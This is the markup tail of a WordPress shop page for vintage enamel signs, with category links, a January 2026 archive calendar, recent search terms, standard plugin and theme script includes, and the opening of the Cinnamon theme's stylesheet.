	<li class="cat-item cat-item-2999"><a href="https://vintageenamelsigns.com/category/tex-tastic/" >tex-tastic</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://vintageenamelsigns.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://vintageenamelsigns.com/category/thelson/" >thelson</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintageenamelsigns.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vintageenamelsigns.com/category/thermalite/" >thermalite</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vintageenamelsigns.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintageenamelsigns.com/category/thompsons/" >thompsons</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintageenamelsigns.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageenamelsigns.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://vintageenamelsigns.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageenamelsigns.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintageenamelsigns.com/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageenamelsigns.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://vintageenamelsigns.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://vintageenamelsigns.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintageenamelsigns.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vintageenamelsigns.com/category/tizer/" >tizer</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://vintageenamelsigns.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://vintageenamelsigns.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintageenamelsigns.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageenamelsigns.com/category/tradesmen/" >tradesmen</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://vintageenamelsigns.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintageenamelsigns.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintageenamelsigns.com/category/transitioning/" >transitioning</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://vintageenamelsigns.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageenamelsigns.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vintageenamelsigns.com/category/trifari/" >trifari</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintageenamelsigns.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintageenamelsigns.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://vintageenamelsigns.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintageenamelsigns.com/category/turf/" >turf</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintageenamelsigns.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vintageenamelsigns.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://vintageenamelsigns.com/category/twyford/" >twyford</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageenamelsigns.com/category/typhoo/" >typhoo</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageenamelsigns.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintageenamelsigns.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageenamelsigns.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://vintageenamelsigns.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageenamelsigns.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://vintageenamelsigns.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintageenamelsigns.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://vintageenamelsigns.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintageenamelsigns.com/category/usair/" >usair</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintageenamelsigns.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://vintageenamelsigns.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintageenamelsigns.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://vintageenamelsigns.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintageenamelsigns.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintageenamelsigns.com/category/vantas/" >vantas</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://vintageenamelsigns.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageenamelsigns.com/category/vauxs/" >vaux&#039;s</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintageenamelsigns.com/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://vintageenamelsigns.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://vintageenamelsigns.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://vintageenamelsigns.com/category/vigzol/" >vigzol</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageenamelsigns.com/category/vinegar/" >vinegar</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageenamelsigns.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://vintageenamelsigns.com/category/vintageantiques/" >vintage&#039;antiques&#039;</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintageenamelsigns.com/category/vintagecolemans/" >vintage&#039;colemans</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://vintageenamelsigns.com/category/vintagelyons/" >vintage&#039;lyon&#039;s</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintageenamelsigns.com/category/vintageplayers/" >vintage&#039;player&#039;s</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vintageenamelsigns.com/category/vintagesmoke/" >vintage&#039;smoke</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://vintageenamelsigns.com/category/vintagewomen/" >vintage&#039;women&#039;</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://vintageenamelsigns.com/category/vintagemodern/" >vintagemodern</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintageenamelsigns.com/category/virol/" >virol</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://vintageenamelsigns.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://vintageenamelsigns.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintageenamelsigns.com/category/vitreous/" >vitreous</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintageenamelsigns.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://vintageenamelsigns.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageenamelsigns.com/category/wakefield/" >wakefield</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://vintageenamelsigns.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vintageenamelsigns.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://vintageenamelsigns.com/category/wanderer/" >wanderer</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://vintageenamelsigns.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://vintageenamelsigns.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageenamelsigns.com/category/watneys/" >watneys</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintageenamelsigns.com/category/watsons/" >watsons</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintageenamelsigns.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://vintageenamelsigns.com/category/wayside/" >wayside</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageenamelsigns.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://vintageenamelsigns.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://vintageenamelsigns.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageenamelsigns.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://vintageenamelsigns.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://vintageenamelsigns.com/category/whitewash/" >whitewash</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vintageenamelsigns.com/category/whittier/" >whittier</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintageenamelsigns.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vintageenamelsigns.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintageenamelsigns.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageenamelsigns.com/category/wills/" >wills</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintageenamelsigns.com/category/willss/" >willss</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://vintageenamelsigns.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintageenamelsigns.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://vintageenamelsigns.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageenamelsigns.com/category/woodbine/" >woodbine</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintageenamelsigns.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageenamelsigns.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://vintageenamelsigns.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintageenamelsigns.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintageenamelsigns.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintageenamelsigns.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageenamelsigns.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://vintageenamelsigns.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://vintageenamelsigns.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://vintageenamelsigns.com/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageenamelsigns.com/category/zekes/" >zekes</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vintageenamelsigns.com/category/zoom/" >zoom</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageenamelsigns.com/category/zundapp/" >zündapp</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageenamelsigns.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageenamelsigns.com/2026/01/01/" title="Rare French Vintage Double Sided ICI Thermixine Enamel Sign
Original Enamel Sign Lyons Cakes 1940/50&#8217;s Large Rare Sign Excellent Example">1</a></td><td><a href="https://vintageenamelsigns.com/2026/01/02/" title="Vintage Enamel Victory Compliments Of Kendall Oil Corp Enamel Sign">2</a></td><td><a href="https://vintageenamelsigns.com/2026/01/03/" title="Vintage texaco oil Enamel Sign, lovely
Large Vintage Esso&#8217;Mrs Drip&#8217; Oil Garage Forecourt Enamel Sign">3</a></td><td><a href="https://vintageenamelsigns.com/2026/01/04/" title="Vintage&#8217;Colemans Starch&#8217; enamel sign 12 x 12
Vintage Enamel Great Social Life &amp; Genera Assurance Ltd Sign">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageenamelsigns.com/2026/01/05/" title="Vintage Original Wrexham Lager Enamel Advertising Sign Pub Reclamation">5</a></td><td><a href="https://vintageenamelsigns.com/2026/01/06/" title="Vintage Original Hygrade Ice Cream Enamel Advertising Sign 30 x 20 inches
Original Vintage German 1960s Enamel Street Sign Chicken Crumbs Way 100 x 17 cm">6</a></td><td><a href="https://vintageenamelsigns.com/2026/01/07/" title="Vintage Sinclair Dinosaur Enamel Sign Motor Oil Garage
Vintage Enamel&#8217;Walls Ice Cream Sold Here&#8217; Sign &amp; Mount">7</a></td><td><a href="https://vintageenamelsigns.com/2026/01/08/" title="Vintage Mickey Mouse Really Sweet Coffee Enamel Sign
French Enamel Sign 1950 S My Featured Flea Market Find Stock Drop">8</a></td><td><a href="https://vintageenamelsigns.com/2026/01/09/" title="Vintage Park Drive Enamel Sign
Vintage Golden Fleece Enamel Sign">9</a></td><td>10</td><td><a href="https://vintageenamelsigns.com/2026/01/11/" title="Enamel Sign Jeyes Fluid Original Garnier 1970&#8217;s Rare Larger Stunning Shop Sign
Vintage Disney Mickey and Minnie Mouse Coca Cola Enamel Sign">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageenamelsigns.com/2026/01/12/" title="Vintage HUSKY Motor Oils Enamel Advertising Sign 17 Heavy
Vintage Enamel Sign for Colman&#8217;s Mustard Blue &amp; Yellow Rectangular Advertising">12</a></td><td><a href="https://vintageenamelsigns.com/2026/01/13/" title="Vintage Original Wills&#8217;s Star Cigarettes Enamel Sign">13</a></td><td><a href="https://vintageenamelsigns.com/2026/01/14/" title="Very Large Vintage original enamel&#8217; Will&#8217;s Gold Flake&#8217; Advertising sign antique
Vintage Curved Enamel Advertising Sign 2 Green Lane Toy Shop Redruth Cornwall">14</a></td><td><a href="https://vintageenamelsigns.com/2026/01/15/" title="Vintage Enamel French Marseille Shop Sign Vins Margnat Rare 40 cm x 20 cm
Vintage Original Enamel Black Country Uk Construction Sign">15</a></td><td><a href="https://vintageenamelsigns.com/2026/01/16/" title="Vintage 1920s Ferndon Lawn Tennis Co Albermarle St London W1 Enamel Metal Sign
Stocksigns Vitreous Enamel Signs How The Signs Are Made">16</a></td><td id="today"><a href="https://vintageenamelsigns.com/2026/01/17/" title="Antique Vintage Enamel Sign C. W. S Coal">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://vintageenamelsigns.com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/" title="https://vintageenamelsigns com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/">https://vintageenamelsigns com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/</a></li><li><a href="https://vintageenamelsigns.com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/" title="https://vintageenamelsigns com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/">https://vintageenamelsigns com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/</a></li><li><a href="https://vintageenamelsigns.com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/" title="https://vintageenamelsigns com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/">https://vintageenamelsigns com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/</a></li><li><a href="https://vintageenamelsigns.com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/" title="https://vintageenamelsigns com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/">https://vintageenamelsigns com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/</a></li><li><a href="https://vintageenamelsigns.com/vintage-automobilia-bp-motor-spirit-union-jack-enamel-sign-50-by-30cm-2/" title="Enamel oil Union Jack sign">Enamel oil Union Jack sign</a></li><li><a href="https://vintageenamelsigns.com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/" title="hardy brothers alnwick sign">hardy brothers alnwick sign</a></li><li><a href="https://vintageenamelsigns.com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/" title="https://vintageenamelsigns com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/">https://vintageenamelsigns com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/</a></li><li><a href="https://vintageenamelsigns.com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/" title="https://vintageenamelsigns com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/">https://vintageenamelsigns com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/</a></li><li><a href="https://vintageenamelsigns.com/mrf-tyre-dealer-2-side-original-vintage-advt-tin-enamel-porcelain-sign-board-d81/" title="vintageenamelsigns">vintageenamelsigns</a></li><li><a href="https://vintageenamelsigns.com/original-vintage-enamel-goodyear-tires-letters-24-signage-classic-cars/" title="Old Goodyear Sign letters">Old Goodyear Sign letters</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageenamelsigns.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintageenamelsigns.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageenamelsigns.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://fikrirasy.id/portfolio/cinnamon/">Cinnamon Theme</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageenamelsigns.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/cinnamon.js?ver=20141201'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageenamelsigns.com/wp-content/themes/default/style.css?ver=1.0
body_size: 8848
content:
/*
Theme Name: Cinnamon
Theme URI: https://fikrirasy.id/portfolio/cinnamon/
Author: Fikri Rasyid
Author URI: https://fikrirasy.id
Description: Cinnamon is default-looking classic two column WordPress theme with a soul
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cinnamon
Tags: white, fluid-layout, responsive-layout, custom-menu, editor-style, featured-image-header, featured-images, post-formats, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.

 Cinnamon is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

The image at images/cinnamon-default-header.jpg is made by my own (Fikri Rasyid). Similar to this theme and WordPress, I license it under the GPL.

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Header
11.0 Content
	11.1 Posts and pages
	11.2 Asides
	11.3 Comments
12.0 Header
13.0 Infinite scroll
14.0 Media
	14.1 Captions
	14.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #5F5E5E;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.7;
}

/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
  }
}
h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-content h1,
.entry-content h1 {
  font-weight: 900;
  font-size: 24px;
  font-size: 2.4rem;
  color: #2d1f0f;
  line-height: 1.2;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 28px;
  font-size: 2.8rem;
}
@media screen and (min-width: 760px) {
  .comment-content h1,
  .entry-content h1 {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h1,
  .entry-content h1 {
    font-size: 42px;
    font-size: 4.2rem;
  }
}
.comment-content h2,
.entry-content h2 {
  font-weight: 900;
  font-size: 19px;
  font-size: 1.9rem;
  color: #2d1f0f;
  line-height: 1.3;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 760px) {
  .comment-content h2,
  .entry-content h2 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 3.6rem;
  }
}
.comment-content h3,
.entry-content h3 {
  font-weight: 900;
  font-size: 16px;
  font-size: 1.6rem;
  color: #2d1f0f;
  line-height: 1.3;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 22px;
  font-size: 2.2rem;
}
@media screen and (min-width: 760px) {
  .comment-content h3,
  .entry-content h3 {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h3,
  .entry-content h3 {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
.comment-content h4,
.entry-content h4 {
  font-weight: lighter;
  color: #2d1f0f;
  line-height: 1.4;
  margin-top: 1em;
  margin-bottom: .7em;
  font-size: 20px;
  font-size: 2rem;
}
@media screen and (min-width: 960px) {
  .comment-content h4,
  .entry-content h4 {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-content p,
.entry-content p {
  margin-bottom: 1em;
}
.comment-content b, .comment-content strong,
.entry-content b,
.entry-content strong {
  font-weight: 900;
  color: #2d1f0f;
}
.comment-content dfn, .comment-content cite, .comment-content em, .comment-content i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-content blockquote,
.entry-content blockquote {
  margin: 1.7em;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #ababab;
  line-height: 1.6;
}
@media screen and (min-width: 960px) {
  .comment-content blockquote,
  .entry-content blockquote {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-content address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
  color: #2d1f0f;
}
.comment-content pre,
.entry-content pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
.comment-content code, .comment-content kbd, .comment-content tt, .comment-content var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #2d1f0f;
}
.comment-content abbr, .comment-content acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.comment-content mark, .comment-content ins,
.entry-content mark,
.entry-content ins {
  background: #fff9c0;
  text-decoration: none;
}
.comment-content sup,
.comment-content sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-content sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-content sub,
.entry-content sub {
  top: .5ex;
}
.comment-content small,
.entry-content small {
  font-size: 75%;
}
.comment-content big,
.entry-content big {
  font-size: 125%;
}
.comment-content ul, .comment-content ol,
.entry-content ul,
.entry-content ol {
  margin-left: 1.5em;
  margin-bottom: 1em;
}
.comment-content ul ul, .comment-content ul ol, .comment-content ol ul, .comment-content ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-bottom: 0;
}
.comment-content ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-content ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-content table,
.entry-content table {
  border-top: 1px solid #EFEFEF;
  margin: 2em 0;
}
.comment-content table thead td,
.entry-content table thead td {
  font-weight: bold;
  background: #fcfcfc;
}
.comment-content table tr td, .comment-content table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #EFEFEF;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1em 1.3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1em 1em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}
